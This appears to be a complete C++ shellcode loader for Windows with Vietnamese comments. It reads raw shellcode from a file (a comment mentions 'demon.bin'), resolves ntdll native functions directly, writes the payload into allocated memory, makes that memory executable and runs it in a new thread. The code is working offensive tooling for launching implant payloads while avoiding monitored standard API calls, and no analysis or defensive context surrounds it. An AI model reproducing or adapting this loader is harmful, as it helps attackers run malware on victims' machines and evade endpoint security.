 #include <windows.h>
#include <iostream>
#include <fstream>
#include <vector>
#include <string>
typedef NTSTATUS(WINAPI* NtAllocateVirtualMemory_t)(HANDLE, PVOID*, ULONG_PTR, PSIZE_T, ULONG, ULONG);
typedef NTSTATUS(WINAPI* NtProtectVirtualMemory_t)(HANDLE, PVOID*, PSIZE_T, ULONG, PULONG);
typedef NTSTATUS(WINAPI* NtCreateThreadEx_t)(PHANDLE, ACCESS_MASK, PVOID, HANDLE, LPTHREAD_START_ROUTINE, PVOID, ULONG, SIZE_T, SIZE_T, SIZE_T, PVOID);
std::vector<unsigned char> read_shellcode_from_file(const std::string& filename) {
    std::ifstream file(filename, std::ios::binary);
    if (!file) {
        std::cerr << "[!] Không thể mở file " << filename << std::endl;
        exit(1);
    }
    return std::vector<unsigned char>((std::istreambuf_iterator<char>(file)), {});
}
int main() {
    // Đọc shellcode trực tiếp từ demon.bin (không mã hóa)
    std::vector<unsigned char> shellcode = read_shellcode_from_file("info.bin");
    SIZE_T shellcode_size = shellcode.size();
    PVOID exec_mem = NULL;
    HANDLE hThread;
    // Lấy handle tới ntdll.dll và các hàm cần thiết
    HMODULE hNtdll = GetModuleHandle("ntdll.dll");
    NtAllocateVirtualMemory_t pNtAllocateVirtualMemory = (NtAllocateVirtualMemory_t)GetProcAddress(hNtdll, "NtAllocateVirtualMemory");
    NtProtectVirtualMemory_t pNtProtectVirtualMemory = (NtProtectVirtualMemory_t)GetProcAddress(hNtdll, "NtProtectVirtualMemory");
    NtCreateThreadEx_t pNtCreateThreadEx = (NtCreateThreadEx_t)GetProcAddress(hNtdll, "NtCreateThreadEx");
    // Cấp phát bộ nhớ cho shellcode
    pNtAllocateVirtualMemory(GetCurrentProcess(), &exec_mem, 0, &shellcode_size, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
    // Sao chép shellcode vào bộ nhớ
    memcpy(exec_mem, shellcode.data(), shellcode_size);
    // Thay đổi quyền truy cập bộ nhớ thành thực thi
    ULONG oldProtect;
    pNtProtectVirtualMemory(GetCurrentProcess(), &exec_mem, &shellcode_size, PAGE_EXECUTE_READ, &oldProtect);
    // Tạo thread để thực thi shellcode
    pNtCreateThreadEx(&hThread, GENERIC_EXECUTE, NULL, GetCurrentProcess(), (LPTHREAD_START_ROUTINE)exec_mem, NULL, FALSE, 0, 0, 0, NULL);
    WaitForSingleObject(hThread, INFINITE);
    return 0;
}